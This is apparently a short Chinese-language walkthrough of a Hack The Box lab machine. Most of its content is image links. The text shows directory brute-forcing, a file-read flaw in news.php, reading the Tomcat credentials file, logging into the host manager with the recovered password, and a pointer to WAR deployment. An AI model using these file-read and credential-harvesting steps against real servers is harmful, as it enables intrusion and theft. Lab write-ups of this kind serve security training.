

dirsearch 目录爆破

http://megahosting.htb/news.php?file=statement#callus






代码是文件读取漏洞


是tomcat9
文件读取 /etc/tomcat9/tomcat-users.xml


通过查询 tomcat-users.xml文件的路径为: /usr/share/tomcat9/etc/tomcat-users.xml

获得账号密码
username="tomcat"
password="$3cureP4s5w0rd123!"



访问 http://megahosting.htb:8080/host-manager/html

使用账号密码成功登录

https://tomcat.apache.org/tomcat-9.0-doc/manager-howto.html#Deploy_a_Directory_or_WAR_by_URL
